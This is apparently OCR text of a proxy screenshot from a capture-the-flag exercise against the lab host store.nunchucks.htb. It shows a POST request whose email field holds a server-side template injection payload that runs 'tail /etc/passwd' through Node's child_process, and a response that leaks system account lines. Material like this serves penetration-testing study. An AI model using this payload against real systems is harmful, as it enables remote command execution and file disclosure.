 1 ×
Send
Cancel
Request
Pretty
Raw
Hex
\n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=y3uteEe5O9sV8eXCya1iLLcM
4 Content-Length: 140
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.6
13 Origin: https://store.nunchucks.htb
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://store.nunchucks.htb/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('chi
ld_process').execSync('tail /etc/passwd')\")()}}@gitblanc.com"
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 13 Nov 2024 09:44:17 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 757
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"2f5-WE96cVft2W873WHnLLpoRlu1+p4"
9
10 {
"response":
"You will receive updates on the following email address: lxd:x:998:
100::/var/snap/lxd/common/lxd:/bin/false\nrtkit:x:113:117:RealtimeKi
t,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dnsmasq,,,:/var/li
b/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/s
bin/nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-dae
mon:/usr/sbin/nologin\ncups-pk-helper:x:117:123:user for cups-pk-hel
per service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nsaned:x:118:1
24::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120
:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin\nmysql:x:
121:128:MySQL Server,,,:/nonexistent:/bin/false\n@gitblanc.com."
}